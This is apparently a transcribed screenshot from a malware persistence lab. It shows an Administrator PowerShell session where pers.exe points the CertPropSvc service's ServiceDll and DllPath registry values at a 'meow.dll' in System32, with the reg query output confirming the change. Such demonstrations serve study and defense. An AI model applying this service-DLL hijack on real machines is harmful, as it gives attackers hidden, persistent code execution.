 Administrator: Windows PowerShell
Maximize
PS C:\Windows\System32> cd Z:\2025-09-14-malware-pers-28\
PS Z:\2025-09-14-malware-pers-28>
PS Z:\2025-09-14-malware-pers-28> .\pers.exe
[+] meow! dll path set successfully. reboot or restart CertPropSvc to trigger.
PS Z:\2025-09-14-malware-pers-28>
PS Z:\2025-09-14-malware-pers-28> reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Cer
tPropSvc\Parameters" /s
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertPropSvc\Parameters
    ServiceDll    REG_EXPAND_SZ    C:\Windows\System32\meow.dll
    ServiceDllUnloadOnStop    REG_DWORD    0x1
    ServiceMain    REG_SZ    CertPropServiceMain
    DllPath    REG_SZ    C:\Windows\System32\meow.dll
PS Z:\2025-09-14-malware-pers-28>